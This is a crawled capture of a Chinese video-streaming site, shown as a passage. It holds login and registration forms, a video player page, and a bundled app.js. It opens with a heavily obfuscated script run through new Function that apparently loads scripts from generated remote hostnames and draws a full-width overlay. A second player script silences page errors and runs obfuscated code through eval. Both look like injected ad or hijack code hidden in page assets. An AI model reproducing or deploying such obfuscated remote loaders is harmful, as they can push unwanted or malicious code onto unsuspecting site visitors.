YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY)d6)FX^M6LMSS880a[Y)d6)FX^M6LMSS8}!Xd5 Y)d6)FX^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/((/@ns0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y)d6)FX^M^PYqLY[D62fODmqO(dF6O2mh5Y78Y)d6)FX^M^PY)d6)FX^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/f/@ns0j(8}v28Y)d6)FX^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y)d6)FX^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{dY110n{dnf@sQY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns0"a! (mO2OJY287_2(F6O2cYa[Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y)d6)FX^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYppm71X7^Km(O^"%"g{00n\/L(/@ns0j28Y)d6)FX^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




</div>
		<script src="/template/751/MDassets/js/app.js"></script>
		<script src="/template/751/MDassets/js/language.js"></script>
		<div id="global-modals">
		<div id="login-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="loginForm" class="modal-content" method="post" action="">
					<div class="modal-header">
						<h5 class="container-title modal-title">登录</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input id="login_name" name="user_name" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group mb-4">
							<input id="login_pwd" name="user_pwd" type="password" class="form-control" placeholder="请输入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_login" type="button" class="submitBtn form-control btn btn-primary">登录</button>
						</div>
						<div class="notice text-center">
							<small>
								<span click="showModal" data-modal="register-modal">没有账号？立即注册</span>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="register-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="registerForm" class="register-form modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">注册</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span>&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group">
							<input id="signup_name" name="user_name" type="text" class="form-control" placeholder="请输入用户名">
							<small class="notice notice-name text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd" name="user_pwd" type="password" class="form-control" placeholder="請輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd2" name="user_pwd2" type="password" class="form-control" placeholder="請再次輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_signup" type="button" class="submitBtn form-control btn btn-primary">提交</button>
						</div>
						<div class="notice text-center text-normal">
							<small>或<span click="showModal" data-modal="login-modal" class="ml-2">登录</span></small>
							<br />
							<small>
								如果注册，你需要同意我们的<a class="color-primary" href="/terms">使用条款</a>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>
  <script type="text/javascript">
	$(function(){
		$('#btn_login').click(function() {
			if ($('#login_name').val()  == '') { alert('请输入用户！'); $("#login_name").focus(); return false; }
			if ($('#login_pwd').val()  == '') { alert('请输入密码！'); $("#login_pwd").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/login.html",
				type: "post",
				dataType: "json",
				data: $('#loginForm').serialize(),
				beforeSend: function () {
					$("#btn_login").val("loading...");
				},
				success: function (r) {
					if(r.code==1){
						location.href="/index.php/user/index.html";
					}
					else{
						alert(r.msg);
						$('#verify_img').click();
					}
				}
			});

		});
		
		$('#btn_signup').click(function() {
			if ($('#signup_name').val()  == '') { alert('请输入用户！'); $("#signup_name").focus(); return false; }
			if ($('#signup_pwd').val()  == '') { alert('请输入密码！'); $("#signup_pwd").focus(); return false; }
			if ($('#signup_pwd2').val()  == '') { alert('请重复输入密码！'); $("#signup_pwd2").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/reg.html",
				type: "post",
				dataType: "json",
				data: $('#registerForm').serialize(),
				beforeSend: function () {
					$("#btn_signup").val("loading...");
				},
				success: function (r) {
					alert(r.msg);
					if(r.code==1){
						location.href="/index.php/user/login.html";
					}
					else{
						$('#verify_img').click();
					}
				}
			});

		});
	});
  </script>
	</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	








































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b42eb75da27e46a09d558d4a2316c341","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.155jx.com/?url=https://v1.1bbffvip.com/20231010/G7dG9D0a/index.m3u8
body_size: 820
content:
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"/>
    <title>player</title>
    <style type="text/css">
        body, html {
            width: 100%;
            height: 100%;
            background: #000;
            padding: 0;
            margin: 0;
            overflow-x: hidden;
            overflow-y: hidden
        }

        * {
            margin: 0;
            border: 0;
            padding: 0;
            text-decoration: none
        }
    </style>
</head>
<body>
<div id="playerCnt" class="prism-player"></div>
<div id="dplayer"></div>
<script src="hls.min.js?ddd"></script>
<script src="DPlayer.min.js"></script>
<script>
    function getPar(par, local_url = document.location.href) {
        //获取当前URL
        try {
            let uriSearch = new URL(local_url);

            let searchParams = new URLSearchParams(uriSearch.search)
            if (searchParams.has(par))
                return searchParams.get(par);

        } catch {
            console.error('get par error' + local_url);
        }

        return "";
    }

    document.addEventListener("DOMContentLoaded", () => {
        console.log("init dplayer");
        let url = getPar('url');
        if (url == "") {
            alert('未设置播放链接')
            return;
        }
        let pic = getPar('pic')
   
      url   = url.replace("vip1.155bf.com", "vip1.bf155bf.com");
           console.log(url)
        const dp = new DPlayer({
            container: document.getElementById('dplayer'),
            screenshot: true,
            video: {
                url: url,
                pic: pic,
                thumbnails: pic,
            },
            preload: 'auto',
            mutex: true,
            autoplay: true
        });
        dp.on('error', function (err) {
            console.log('player err');
            console.log(err)
        });
    });

</script>
<div style="display:none"></div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://inandout1234-1.online/static/js/player.js?t=a20260203
body_size: 4477
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();

--- FILE ---
content_type: text/javascript
request_url: https://inandout1234-1.online/template/751/MDassets/js/app.js
body_size: 90670
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
